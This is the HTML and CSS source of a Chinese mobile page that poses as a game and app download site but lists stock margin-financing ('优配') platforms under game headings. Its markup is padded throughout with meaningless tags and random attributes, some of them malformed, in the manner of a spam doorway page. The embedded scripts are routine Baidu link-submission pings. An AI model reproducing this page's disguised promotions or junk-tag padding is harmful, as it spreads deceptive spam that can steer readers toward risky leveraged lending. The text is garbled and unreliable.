.art-detail .text { font-size: 0.3rem; line-height: 2; color: #666; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }
.art-detail .games { text-align: center; padding-top: 0.5rem; }
.art-detail .games a { color: #45a5ff; }
.art-detail .games img { width: 40%; }
.art-detail .soft-item { height: 1.72rem; padding: 0.22rem; border: 1px solid #E9E9E9; border-radius: 2px; margin: 0.2rem 0; }
.art-detail .soft-item .btn { margin-top: 0.28rem; }

.related-games .section-hd .title, .related-guangdong .section-hd .title { text-align: left; }

.related-licai .section-bd { padding: 0.2rem 0; }
.related-qiche .section-bd li { font-size: 0.26rem; line-height: 2; color: #50504e; padding: 0 0.3rem; }
.related-xinwen .section-bd .link { display: inline-block; vertical-align: top; height: 0.48rem; max-width: 5.4rem; overflow: hidden; }
.related-list .section-bd .time { color: #999; float: right; }
.page-notfound { background: #FFF; }

.not-found { width: 100%; text-align: center; padding: 1rem 0; }
.not-found .pic { width: 4.8rem; }

.not-found-404 { position: absolute; top: 50%; left: 0; right: 0; margin-top: -3.5rem; text-align: center; }
.not-found-404 .pic { width: 4.9rem; height: 4.25rem; vertical-align: top; margin-bottom: 0.3rem; }
.not-found-404 .txt { font-size: 0.24rem; color: #7c7b7b; margin-bottom: 1rem; }
.not-found-404 .num { color: #0078c6; }
.not-found-404 .btn { display: inline-block; width: 5rem; padding: 0.24rem 0; background: #0078c6; color: #FFF; font-size: 0.3rem; border: 0; border-radius: 0.45rem; }

.search-null { position: absolute; top: 50%; left: 0; right: 0; margin-top: -2.5rem; text-align: center; }
.search-null .pic { width: 2.5rem; height: 2.85rem; vertical-align: top; margin-bottom: 0.3rem; }
.search-null .txt { font-size: 0.24rem; color: #7c7b7b; margin-bottom: 0.8rem; }
.search-null .btn { display: inline-block; width: 5rem; padding: 0.24rem 0; background: #0078c6; color: #FFF; font-size: 0.3rem; border: 0; border-radius: 0.45rem; }
html.mip-i-android-scroll, body.mip-i-android-scroll { height: 100% !important; }

html.noscroll, html.noscroll body { overflow: hidden !important; }

mip-fixed { right: 0.2rem !important; bottom: 0.5rem !important; }

mip-gototop { z-index: 90; width: 0.6rem; height: 0.6rem; background: rgba(51, 51, 51, 0.4) url("[data-uri]") no-repeat center center; background-size: 100%; border-radius: 50%; -webkit-transition: all 0.2s; transition: all 0.2s; border: 0; }

.index-focus .mip-carousel-preBtn, .index-focus .mip-carousel-nextBtn { display: none; }
.index-focus .mip-carousel-indicatorbox { right: 0.2rem; bottom: 0.25rem; font-size: 0.26rem; color: #FFF; letter-spacing: 0.04rem; }
.index-focus .mip-carousel-indicatornow { font-size: 0.34rem; color: #45A5FF; }

.section-tabs .mip-vd-tabs-nav { margin-bottom: 0.8rem; display: block; text-align: left; background: none; height: 0.8rem; padding: 0 0.3rem; }
.section-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-li { display: inline-block; font-size: 0.3rem; width: auto; height: 0.8rem; line-height: 0.8rem; color: #FFF; margin-right: 0.4rem; padding: 0; }
.section-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-selected { border-bottom: 0.04rem solid #fff; font-size: 0.34rem; }
.section-tabs .mip-vd-tabs-content { position: relative; }
.section-tabs .mip-vd-tabs-content .more { position: absolute; top: -1.4rem; right: 0.3rem; color: #fff; font-size: 0.26rem; }

.section-tabs2 .mip-vd-tabs-nav { display: block; text-align: center; border-bottom: 1px solid #e5e5e5; height: 0.8rem; }
.section-tabs2 .mip-vd-tabs-nav .mip-vd-tabs-nav-li { display: inline-block; font-size: 0.3rem; width: auto; padding: 0; margin: 0 0.2rem; height: 0.8rem; line-height: 0.8rem; }
.section-tabs2 .mip-vd-tabs-nav .mip-vd-tabs-nav-selected { border-bottom: 0.04rem solid #45a5ff; color: #45a5ff; }

.section-tabs3 .mip-vd-tabs-nav { border-bottom: 1px solid #e5e5e5; text-align: center; height: 0.8rem; padding: 0 0.3rem; }
.section-tabs3 .mip-vd-tabs-nav .mip-vd-tabs-nav-li { font-size: 0.3rem; padding: 0; height: 0.8rem; line-height: 0.8rem; }
.section-tabs3 .mip-vd-tabs-nav .mip-vd-tabs-nav-selected { border-bottom: 0.04rem solid #45a5ff; color: #45a5ff; }

.section-mip-tabs { position: relative; }
.section-mip-tabs .title { position: absolute; top: 0; left: 0.3rem; font-size: 0.34rem; line-height: 0.8rem; }
.section-mip-tabs .mip-vd-tabs-row-tile { height: 0.8rem; line-height: 0.8rem; border-bottom: 1px solid #e5e5e5; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-li { float: left; width: auto; padding: 0; font-size: 0.26rem; height: 0.8rem; line-height: 0.8rem; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-li + .mip-vd-tabs-nav-li:before { content: '/'; margin: 0 0.25rem; color: #d9d9d9; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-selected { color: inherit; border: 0; }
.section-mip-tabs .mip-vd-tabs-row-tile .mip-vd-tabs-nav-selected .name { color: #45a5ff; }
.section-mip-tabs .mip-vd-tabs-nav { display: block; float: right; height: 0.8rem; line-height: 0.8rem; }

.friendlink .mip-friend-link { line-height: 20px; font-size: 12px; padding-right: 0.48rem; }
.friendlink .mip-showmore-btn { padding: 0; position: absolute; right: 0; top: 2px; width: 0.48rem; height: 0.3rem; line-height: 0.3rem; text-align: center; background: #dbdbdb; color: #666; font-size: 0; }
.friendlink .mip-showmore-btn:before { content: ''; display: inline-block; vertical-align: 0.02rem; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid #888; border-bottom: 1px solid #888; position: absolute; top: 0.01rem; left: 0.09rem; -webkit-transform-origin: 70% 70%; transform-origin: 70% 70%; -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); -moz-transition: -moz-transform 0.4s; -o-transition: -o-transform 0.4s; -webkit-transition: -webkit-transform 0.4s; transition: transform 0.4s; }
.friendlink .mip-showmore-open:before { -moz-transform: rotate(225deg); -ms-transform: rotate(225deg); -webkit-transform: rotate(225deg); transform: rotate(225deg); }

.mip-section-hd { padding: 0; border: 0; }
.mip-section-hd .mip-accordion-header { position: relative; z-index: 101; padding: 0 0.3rem; background: #FFF; border-bottom: 1px solid #e5e5e5; overflow: hidden; }
.mip-section-hd .mip-accordion-header .show-more, .mip-section-hd .mip-accordion-header .show-less { float: left; font-size: 0.34rem; padding-right: 0.2rem; }
.mip-section-hd .mip-accordion-header .arrow { vertical-align: 0.08rem; margin-left: 0.2rem; }
.mip-section-hd .mip-accordion-header .show-more .arrow { -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.mip-section-hd .mip-accordion-header .show-less .arrow { vertical-align: -0.01rem; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }
.mip-section-hd .category-menu { opacity: 1; visibility: visible; box-shadow: 0 0 0 2000px rgba(0, 0, 0, 0.5); }
.mip-section-hd + .section-mip-tabs { position: static; margin-top: -0.8rem; }
.mip-section-hd + .section-mip-tabs .mip-vd-tabs-nav { position: relative; z-index: 100; }

mip-semi-fixed div[mip-semi-fixed-fixedStatus] { max-width: 750px; }

.section-hd .mip-nav-wrapper { margin-left: -0.3rem; margin-right: -0.3rem; }

.mip-nav-wrapper { height: 0; }
.mip-nav-wrapper .mip-layout-container { z-index: 100; }
.mip-nav-wrapper .navbar-header { overflow: inherit; height: 0; position: relative; }
.mip-nav-wrapper .navbar-brand { display: none; }
.mip-nav-wrapper .navbar-toggle { position: absolute; margin: 0; padding: 0; position: absolute; right: 0; top: -0.88rem; z-index: 10; width: 1rem; height: 0.8rem; }
.mip-nav-wrapper .navbar-toggle span { display: none !important; }
.mip-nav-wrapper #bs-navbar { display: block; height: 0; transition: height .3s; width: 100%; left: 0; overflow-y: scroll; -webkit-overflow-scrolling: touch; overflow-scrolling: touch; z-index: 1000; border: 0; float: none; position: absolute; background: rgba(0, 0, 0, 0.5); }
.mip-nav-wrapper .category-menu { position: relative; visibility: visible; opacity: 1; }
.mip-nav-wrapper .top-menu-body { position: relative; z-index: 1; }
.mip-nav-wrapper .top-menu-body .bd li { line-height: 1.4; }
.mip-nav-wrapper .top-menu-bg { width: 100% !important; height: 100% !important; position: absolute !important; left: 0; top: 0; margin: 0; padding: 0; opacity: 0; }

.mip-nav-wrapper2 { margin-bottom: 0; border-bottom: 1px solid #e5e5e5; }

.noscroll .mip-nav-wrapper .navbar-brand:after { -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.mip_botblock { padding: 0.2rem 0; background: #fff; }
.mip_botblock .pbtn { text-align: center; }
.mip_botblock .pbtn a { display: inline-block; width: 1.95rem; font-size: 0.24rem; line-height: 0.4rem; padding: 0.1rem 0; border-radius: 0.1rem; background: #26c472; color: #FFF; }

.mip_pbotlogo { margin-bottom: 0.1rem; }
.mip_pbotlogo .pic, .mip_pbotlogo mip-img { display: block; width: 1.9rem; height: 1.52rem; margin: 0 auto; }

.mip-list-more, .mip-infinitescroll-loading { text-align: center; position: relative; line-height: 0.8rem; color: #999; }
.mip-list-more:after, .mip-infinitescroll-loading:after { content: ''; position: absolute; top: 0; left: 0.3rem; right: 0.3rem; height: 1px; background: #e5e5e5; }
.mip-list-more .soft-list-loader, .mip-infinitescroll-loading .soft-list-loader { margin-bottom: 0; }

.mip-focus { position: relative; margin-bottom: 0.15rem; }
.mip-focus .mip-carousel-preBtn, .mip-focus .mip-carousel-nextBtn, .mip-focus .mip-carousel-indicatorbox { display: none; }
.mip-focus .tit { position: absolute; bottom: 0; width: 100%; font-size: 0.3rem; text-align: left; color: #FFF; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; padding: 1rem 2rem 0.2rem 0.3rem; background: url('[data-uri]'); background: -moz-linear-gradient(90deg, rgba(40, 40, 40, 0.5), rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0)); background: -webkit-linear-gradient(90deg, rgba(40, 40, 40, 0.5), rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0)); background: linear-gradient(0deg, rgba(40, 40, 40, 0.5), rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0)); }
.mip-focus .mip-carousel-indicator-wrapper { position: absolute; right: 0.3rem; bottom: 0.25rem; }
.mip-focus .mip-carousel-indicatorDot { display: block !important; }
.mip-focus .mip-carousel-indicatorDot .mip-carousel-indecator-item { display: inline-block; vertical-align: top; width: 0.15rem; height: 0.15rem; background: #fff; opacity: .6; border-radius: 0.08rem; -webkit-transition: all 0.3s; transition: all 0.3s; margin: 0 0 0 0.1rem; font-size: 0; }
.mip-focus .mip-carousel-indicatorDot .mip-carousel-activeitem { width: 0.3rem; opacity: 1; }

.section-category .list { font-size: 0; }
.section-category .list .item { display: inline-block; vertical-align: top; }

.mip-hot-game .list, .section-software .list { min-height: 3.75rem; }

.soft-list2 .list-head .mip-nav-wrapper { margin-bottom: 0; }
.soft-list2 .list-head .btn-dropdown { line-height: 0.5rem; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-row-tile { width: auto; position: absolute; top: -0.85rem; right: 0.3rem; z-index: 10; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-nav { width: 2.8rem; height: auto; padding: 0; background: none; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-nav-li { width: 0.9rem; padding: 0.09rem 0; background: #e9e9e9; color: #3f4140; font-size: 0.24rem; border: 0; border-radius: 0.25rem; margin-left: 0.5rem; height: auto; line-height: initial; }
.soft-list2 .mip-vd-tabs .mip-vd-tabs-nav-selected { background: #0078c6; color: #FFF; }
.soft-list2 .mip-list-more:after { content: none; }
.soft-list2 .mip-dropdown { position: relative; height: 0.5rem; }
.soft-list2 .mip-dropdown .mip-layout-container { position: absolute; }
.soft-list2 .mip-dropdown .dropdown-menu { position: relative; visibility: visible; margin-left: -0.3rem; margin-right: -0.3rem; }
.soft-list2 .mip-dropdown .dropdown-menu .btn { height: 0.58rem; overflow: hidden; }
.soft-list2 section[expanded="open"] .arrow-down { transform: translateY(20%) rotate(225deg); }
.soft-list2 .pic { overflow: hidden; }

.soft-list .pic { overflow: hidden; }

.mip-lpg-tabs.mip-vd-tabs .mip-vd-tabs-row-tile { top: -1.92rem; }

.soft-focus .bd { position: relative; }
.soft-focus .mip-carousel-indicatorbox { visibility: hidden; }
.soft-focus .mip-carousel-indicatorDot.mip-carousel-activeitem { background-color: #0078c6; }

.soft-remark .text-inner { height: auto; font-size: 14px; line-height: 27px; -webkit-mask-box-image: none; }
.soft-remark .text-inner mip-showmore { -webkit-mask-box-image: linear-gradient(to top, rgba(0, 0, 0, 0) 0%, #ffffff 0.6rem); }
.soft-remark .text-inner mip-showmore.mip-showmore-boxshow { -webkit-mask-box-image: none; }
.soft-remark .text-toggle { text-align: center; }
.soft-remark .tt-open, .soft-remark .mip-showmore-open .tt { display: none; }
.soft-remark .mip-showmore-open .tt-open { display: inline; }
.soft-remark .mip-showmore-open .arrow-down { -moz-transform: translateY(20%) rotate(225deg); -ms-transform: translateY(20%) rotate(225deg); -webkit-transform: translateY(20%) rotate(225deg); transform: translateY(20%) rotate(225deg); }
.soft-remark .mip-showmore-btn { display: inline-block; vertical-align: top; border: none; background: none; padding: 0; }

.mobile-games-list { position: relative; }
.mobile-games-list .mip-vd-tabs-row-tile { position: absolute; top: -0.9rem; right: 0; width: 5rem; height: 0.9rem; line-height: 0.9rem; }
.mobile-games-list .mip-vd-tabs-nav { width: 100%; padding: 0; }
.mobile-games-list .mip-vd-tabs .mip-vd-tabs-nav-li { height: 0.9rem; line-height: 0.9rem; margin: 0; padding: 0; padding: 0; margin-left: 0.45rem; font-size: 0.24rem; text-overflow: inherit; position: relative; }
.mobile-games-list .mip-vd-tabs .mip-vd-tabs-nav-selected { border: none; color: #0078c6; }
.mobile-games-list .mip-vd-tabs .mip-vd-tabs-nav-selected:after { content: ''; width: 0.5rem; height: 0.05rem; border-radius: 0.03rem; background: #0078c6; position: absolute; left: 50%; bottom: 0; margin-left: -0.25rem; }

.top-list .mip-vd-tabs .mip-vd-tabs-row-tile { width: auto; }

.top-list .mip-vd-tabs .mip-vd-tabs-nav { height: auto; padding: 0; background: none; }

.top-list .mip-vd-tabs .mip-vd-tabs-nav-li { width: 33.33%; padding: 0; text-overflow: inherit; height: auto; line-height: inherit; }

.top-list-head .mip-vd-tabs-nav-selected { border: 0 !important; }

.top-list-head .mip-vd-tabs-nav-selected .btn-dropdown, .top-list-head .mip-vd-tabs-nav-selected .btn-link { background: #0078c6; color: #FFF; }

.soft-focus img.mip-fill-content { max-width: 100%; max-height: 4.5rem; min-width: 0 !important; width: auto !important; position: static !important; }

	</style>
		<script>
			(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
		<script>
			(function(){
    var canonicalURL, curProtocol;
    //Get the <link> tag
    var x=document.getElementsByTagName("link");
    //Find the last canonical URL
    if(x.length > 0){
      for (i=0;i<x.length;i++){
        if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
          canonicalURL=x[i].href;
        }
      }
    }
    //Get protocol
      if (!canonicalURL){
        curProtocol = window.location.protocol.split(':')[0];
      }
      else{
        curProtocol = canonicalURL.split(':')[0];
      }
      //Get current URL if the canonical URL does not exist
      if (!canonicalURL) canonicalURL = window.location.href;
      //Assign script content. Replace current URL with the canonical URL
      !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>

</head>

	<body><bdo dir="khwz"></bdo><tt draggable="dqx"></tt><var dropzone="aua"></var>

		<div class="hngw preload" lang="upjey"><font date-time="tgez"></font><dfn dir="moet"></dfn><sup date-time="dep"></sup>
			<span class="text"><i class="icon icon-loading"></i>正在加载</span>
		</div>
		<supdropzone="bauv"></sup>
			<fontdate-time="o">
				</font>
				<div class="n page " id="page" lang="zmpow"><map dropzone="nont"></map><bdo draggable="mnfb"></bdo><small dropzone="zmvd"></small>
					
					<header class="page-header">
						<div class="o topbar flex" lang="b"><font date-time="ac"></font><small draggable="dqtcd"></small><dfn lang="rz"></dfn>
							<a class="logo-wrap" href="http://mxbia.com/">
								<mip-img class="logo" src="https://p8.itc.cn/images01/20210619/3a041d25aae246b8889dfcfda3a0e252.jpeg" alt="华泰优配"></mip-img>
							</a>
							<mip-form class="search-form flex-item" url="http://mxbia.com/" method="get" id="topSearchForm"
							 accept-charset="utf-8">
								<input type="hidden" name="m" value="search">
								<input type="hidden" name="c" value="index">
								<input type="hidden" name="a" value="init">
								<input class="search-input" type="search" name="q" required="required" placeholder="请输入搜索关键词">
								<button class="search-icon" type="submit"><i class="icon icon-search"></i></button>
							</mip-form>
							<span class="top-menu-tap"><i class="icon icon-menu"></i></span>
						</div>
						<kbd id="bkl"></kbd>
						<smalldropzone="aen"></small>
							
							<div class="fq mip-top-menu mip-nav-wrapper" lang="zvc"><tt draggable="rjw"></tt><var draggable="l"></var><dfn dropzone="mbg"></dfn>
								<mip-nav-slidedown data-id="bs-navbar" class="mip-element-sidebar container" data-showbrand="1" data-brandname="">
									<nav id="bs-navbar" class="navbar-collapse collapse navbar navbar-static-top">
										<div class="g top-menu-body" lang="adlo"><bdo lang="v"></bdo><map draggable="ehzTuq"></map><bdo draggable="qweef"></bdo>
											<div class="ut hd" lang="qw"><area dir="hftmq"></area><map lang="yr"></map><map dir="dyg"></map>
												<span class="hd-item on">游戏分类</span>
											</div>
											<tr id="c"></tr>
											<smalldropzone="shnr"></small>
												<div class="jwbpg bd" lang="3SMSwT"><ins draggable="ipnem"></ins><map date-time="kghbm"></map><time dir="1jVyV9"></time>
													<ul class="bd-item on">
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list389_55695/">休闲益智</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list209_18368/">动作冒险</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list823_67724/">飞行射击</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list516_47393/">体育竞技</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list338_63416/">角色扮演</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list631_90976/">策略棋牌</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list442_52567/">模拟经营</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list361_13062/">儿童乐园</a></li>
													</ul>
												</div>
												<fontdropzone="tz">
													</font>
													<fontdropzone="rg">
														</font>
										</div>
										<div class="uyg top-menu-bg" id="navbar-wise-close-btn" lang="m"><dfn dropzone="yvuak"></dfn><dfn dropzone="x"></dfn><var date-var="qkyd"></var></div>
									</nav>
								</mip-nav-slidedown>
							</div>
							
							<nav class="navbar">
								<a class="nav-link on" href="http://mxbia.com/">首页</a>
								<a class="nav-link " id="service" href="http://mxbia.com/list980_79091/">游戏</a>
								<a class="nav-link " href="http://mxbia.com/list932_42939/">应用</a>
							</nav>
					</header>

					<section class="page-content">
						
						<mip-html-os os="ios" class="mip-html-os">
							<div class="ij section mip-hot-game" lang="jwt"><dfn date-time="w"></dfn><map lang="u"></map><bdo date-time="r"></bdo>
								<div class="bxp section-hd" lang="voj"><var draggable="ouqm"></var><font lang="hwl"></font><time dropzone="bt"></time>
									<h3 class="title">华泰优配</h3>
									<a class="more morewy" href="http://mxbia.com/caijing2025-10-26/uodqhFNLAQ-157.html">更多+</a>
								</div>
								<ul id="dgvsp"></ul>
								<timedir="gjc"></time>
									<div class="xjpi soft-list" lang="rcof"><var lang="fn"></var><small lang="syl"></small><time date-time="aa"></time>
										<ul class="a">
											<li class="item">
												<a href="http://mxbia.com/history2025-10-26/ehvwxHDGKW-275.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210621/595e1edb33a54d28aacd62d8e01662d9.jpeg" alt="恒丰优配"></mip-img>
													<div class="awvf tit tit-aline" lang="vwb"><small dropzone="sknx"></small><sup dir="iuhdp"></sup><area dir="povl"></area>盛康优配</div>
													<mapdir="gk"></map>
														<kbd id="bngfw"></kbd>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/list2025-10-26/fyrcaVHUVW-113.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210703/2c1ba702f8c74720b50b6bec3789a1f4.jpeg" alt="配资网"></mip-img>
													<div class="cy tit tit-aline" lang="wzzx"><time draggable="fty"></time><var dropzone="zepeh"></var><sup dir="pxljn"></sup>盛康优配</div>
													<suplang="wlawj"></sup>
														<ul id="voq"></ul>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/www2025-10-26/ahzcbKWWTK-693.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210715/ce68e569c3b34383949a2ce907d91829.png" alt="正中优配"></mip-img>
													<div class="k tit tit-aline" lang="ull"><small lang="gkxr"></small><tt draggable="qa"></tt><small date-time="pxr"></small>翔云优配</div>
													<areadir="hfk"></area>
														<style id="arqb"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/wanggou2025-10-26/jrdalWSDVL-226.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210623/85492d747a0e4cf987d0757ba0b89805.png" alt="辉煌优配"></mip-img>
													<div class="rt tit tit-aline" lang="qe"><dfn lang="pudzx"></dfn><time date-time="fh"></time><dfn dir="rqns"></dfn>配资网</div>
													<maplang="dkdm"></map>
														<smalldropzone="f"></small>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/ayshcFTTSZ-581.html">
													<mip-img class="pic" src="https://p0.itc.cn/images01/20210709/93a0f65ff47b43578f22e6481e380589.jpeg" alt="配资网"></mip-img>
													<div class="cpsji tit tit-aline" lang="iywd"><var dir="gdila"></var><small lang="fp"></small><sup date-time="w"></sup>富华优配</div>
													<dfndir="dcd"></dfn>
														<ul id="ifjps"></ul>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/yuer2025-10-26/bnncyQPXTY-745.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210708/1d9feaa3f0034a04b287310f50155ee6.png" alt="嘉汇优配"></mip-img>
													<div class="kgrer tit tit-aline" lang="kmj"><font draggable="idZmQw"></font><tt date-time="dn"></tt><area lang="t"></area>天元优配</div>
													<timedraggable="iq"></time>
														<supdraggable="shvx"></sup>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/zixun2025-10-26/ntzesJTQDM-541.html>
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210624/f1f350bc6f1c4e2a96fbdec02033752b.jpeg" alt="辉煌优配"></mip-img>
													<div class="vq tit tit-aline" lang="vcouu"><ins date-time="UVCu9v"></ins><map dir="bm"></map><dfn dir="c"></dfn>启盈优配</div>
													<supdraggable="gx"></sup>
														<strike id="y"></strike>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/qiche2025-10-26/cxgzaHSNYB-694.html">
													<mip-img class="pic" src="https://p1.itc.cn/q_70/images01/20210616/c79bf3906f8b4916b2458a2be96a4672.png" alt="嘉汇优配"></mip-img>
													<div class="eklqr tit tit-aline" lang="kem"><sup draggable="aycq"></sup><font draggable="hqph"></font><ins lang="bnx"></ins>恒丰优配</div>
													<pre id="scthq"></pre>
													<abbr id="y"></abbr>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/blog2025-10-26/ysrvsGFKEI-799.html">
													<mip-img class="pic" src="https://p2.itc.cn/images01/20210628/be97b9d4345946f8818e5e75b34f5584.jpeg" alt="万生优配"></mip-img>
													<div class="tzvi tit tit-aline" lang="hl"><map dir="pw"></map><small date-time="l"></small><ins dropzone="qjoj"></ins>盛康优配</div>
													<fontdraggable="wvzw">
														</font>
														<sup id="hhh"></sup>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/fortune2025-10-26/hehvaSRXSA-484.html">
													<mip-img class="pic" src="https://p9.itc.cn/images01/20210713/56c54f02b72b401faf1232eafba253af.jpeg" alt="天宇优配"></mip-img>
													<div class="infvv tit tit-aline" lang="ygg"><map dir="ghvf"></map><font date-time="ma"></font><tt date-time="xiikk"></tt>恒丰优配</div>
													<supdraggable="nkhbl"></sup>
														<fieldset id="gibo"></fieldset>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/hangzhou2025-10-26/wdznxFHQDY-774.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/93389b4444eb4964b0d56e055d56e848.jpeg" alt="盈胜优配"></mip-img>
													<div class="ueh tit tit-aline" lang="nhol"><small date-time="uplnb"></small><bdo lang="b"></bdo><small draggable="cq"></small>万生优配</div>
													<span id="zwiai"></span>
													<fontdate-time="ljuu">
														</font>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/feiyan2025-10-26/xjkkdJWIUK-754.html">
													<mip-img class="pic" src="https://p6.itc.cn/images01/20210618/2c50096545804204b3c530643529213c.png" alt="辉煌优配"></mip-img>
													<div class="ha tit tit-aline" lang="x"><time dropzone="goyy"></time><map date-time="waf"></map><ins draggable="l"></ins>凯狮优配</div>
													<fontdropzone="lkx">
														</font>
														<dfndraggable="si"></dfn>
												</a>
											</li>
										</ul>
									</div>
							</div>
							<smalllang="Cjk6A"></small>
								<dfndraggable="nhouo"></dfn>
						</mip-html-os>
						<mip-html-os os="android" class="mip-html-os">
							<div class="qpn section mip-hot-game" lang="h"><sup dropzone="vom"></sup><sup dir="bavpf"></sup><sup draggable="q"></sup>
								<div class="naqs section-hd" lang="ypgg"><small dir="b"></small><area dir="prkcs"></area><map dir="onga"></map>
									<h3 class="title">华泰优配</h3>
									<a class="more morewy" href="http://mxbia.com/shangwu2025-10-26/nibixHKOAX-676.html">更多+</a>
								</div>
								<div class="qf soft-list" lang="xjq"><small date-time="yidb"></small><bdo dir="w"></bdo><dfn draggable="ncqa"></dfn>
									<ul class="list">
										<li class="item">
											<a href="http://mxbia.com/yinyue2025-10-26/lsiizSWAQL-737.html">
												<mip-img class="pic" src="https://p6.itc.cn/images01/20210707/585fe59ded7e4b48b770d1a73f9590aa.jpeg" alt="翔云优配"></mip-img>
												<div class="lb tit tit-aline" lang="u"><tt date-time="eooh"></tt><map dir="st"></map><font draggable="stbr"></font>天元优配</div>
												<timelang="c"></time>
													<bdodropzone="ia"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/jiaju2025-10-26/vzytvLAKRR-631.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210702/2bf61ac1e6e3428caec2346f8a1dc5a0.jpeg" alt="智慧优配"></mip-img>
												<div class="mtyqe tit tit-aline" lang="v"><ins dropzone="bjw"></ins><area dir="lv"></area><time lang="jamw"></time>久联优配</div>
												<suplang="bdyp"></sup>
													<smalldir="y"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/suzhou2025-10-26/zpnrbWQOSN-963.html">
												<mip-img class="pic" src="https://p7.itc.cn/images01/20210617/b8a98c6cdfba48a3ade9967ac9b578ed.png" alt="万生优配"></mip-img>
												<div class="ld tit tit-aline" lang="apy"><area draggable="ulogf"></area><var draggable="l"></var><bdo draggable="xpsxi"></bdo>盛康优配</div>
												<thead id="rga"></thead>
												<smalllang="hc"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shishang2025-10-26/heatzVDSGP-175.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210716/74c8a7c841ec4a8eb5e53a87bc72fd94.jpeg" alt="万生优配"></mip-img>
												<div class="e tit tit-aline" lang="dkzz"><bdo lang="t"></bdo><var lang="n"></var><dfn draggable="oiv"></dfn>启盈优配</div>
												<td id="z"></td>
												<bdodraggable="b"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/blog2025-10-26/wdpjgHGUYO-253.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210713/0e84673e9c1f4170b9932a301608e400.jpeg" alt="天元优配"></mip-img>
												<div class="ajp tit tit-aline" lang="bxnei"><sup dir="g"></sup><map date-time="aahh"></map><font dir="hygxd"></font>凯狮优配</div>
												<address id="otl"></address>
												<abbr id="ipgjc"></abbr>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/health2025-10-26/cxpiaWZTNT-751.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210618/a4005f79c5594abb8d6a95a3046f2d99.jpeg"
												 alt="智慧优配"></mip-img>
												<div class="ypqx tit tit-aline" lang="q"><font dir="dt"></font><area lang="wvfb"></area><dfn draggable="dz"></dfn>广源优配</div>
												<td id="aqnot"></td>
												<mapdate-time="x"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/culture2025-10-26/ckfbdSPFZR-213.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210710/1b0daf2096454fcfbce44e41523d8bee.png" alt="辉煌优配"></mip-img>
												<div class="c tit tit-aline" lang="jui"><area dir="lob"></area><var draggable="gttws"></var><ins dropzone="d"></ins>富华优配</div>
												<vardir="tyig"></var>
													<timedraggable="uwuyd"></time>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/show2025-10-26/hvpwbLLVEP-263.html">
